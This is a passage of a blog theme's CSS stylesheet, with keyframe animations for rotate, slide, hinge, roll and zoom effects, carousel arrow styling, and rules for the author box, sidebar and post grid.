animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
